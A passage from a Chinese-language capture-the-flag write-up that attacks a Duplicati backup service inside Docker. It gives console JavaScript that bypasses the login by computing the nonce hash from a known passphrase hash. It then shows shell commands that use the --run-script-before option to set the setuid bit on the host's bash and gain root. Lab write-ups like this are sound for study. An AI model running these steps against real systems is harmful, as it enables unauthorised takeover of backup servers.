
CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(nonce) + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);如果慢一點的話,上面的nonce很快就超時了,因爲我是手殘玩家,就根據 /login/login.js?v=2.0.8.1 稍微修改下,利用 javascript 自動計算相對應的hash,這樣就可以直接登錄,整合後的代碼如下,按下F12可以直接把下列的代碼貼到控制臺上,然後閉上眼睛按下回車:
$.ajax({
    url: './login.cgi',
    type: 'POST',
    dataType: 'json',
    data: {'get-nonce': 1}
})
.done(function(data) {
    var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(data.Nonce) + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);

    $.ajax({
        url: './login.cgi',
        type: 'POST',
        dataType: 'json',
        data: {'password': noncedpwd }
    })
    .done(function(data) {
        window.location = './';
    })
    .fail(function(data) {
        var txt = data;
        if (txt && txt.statusText)
            txt = txt.statusText;
        alert('Login failed: ' + txt);
    });
})
如下圖所示:
進去了之後,就要觀察一下環境:
從裡面的目錄可以觀察到,似乎在docker裡面:

然後這裡的特徵最明顯:
你可以觀察到主機的 / 連接到了 docker裡面的 /source ,因爲網頁服務器在宿主機上,類似 -v /:/source 。

0x7 Exploit Duplicati
三種exploit的方法。
ESC 1 - run-script-before
然後去谷歌查一下有沒有辦法執行一些命令,
可以參考:
- https://forum.duplicati.com/t/custom-command-before-and-after-backup/2037/4
- https://docs.duplicati.com/en/latest/04-using-duplicati-from-the-command-line/
- https://docs.duplicati.com/en/latest/appendix-g-example-scripts/#run-script-examplesh
剛好在點擊網頁的時候看到有一個 commandline,所以點進去看看:
點help看看:

居然真的返回了help:

所以從上面可以猜到,網頁其實是調用命令行來執行,命令行它支持在備份前執行一些腳本,這樣也可以得到shell,再加上主機的 / 連接到了 docker裡面的 /source,
這樣就可以製作一個腳本,讓他備份前運行:
marcus@monitorsthree:~$ echo '#!/bin/bash' > /tmp/mane.sh
marcus@monitorsthree:~$ echo 'chmod 4777 /source/bin/bash' >> /tmp/mane.sh
marcus@monitorsthree:~$ chmod 777 /tmp/mane.sh
然後根據上面的文檔,定義一行備份前運行腳本,也就是 --run-script-before=:



等出現正在備份後,就可以:


ESC 2 - run-script-before again
和上面一樣,只不過是全局的配置,

同樣的:
marcus@monitorsthree:~$ echo '#!/bin/bash' > /tmp/mane.sh
marcus@monitorsthree:~$ echo 'chmod 4777 /source/bin/bash' >> /tmp/mane.sh
marcus@monitorsthree:~$ chmod 777 /tmp/mane.sh
定於運行備份前的腳本:
然後運行即可處罰:
最後:

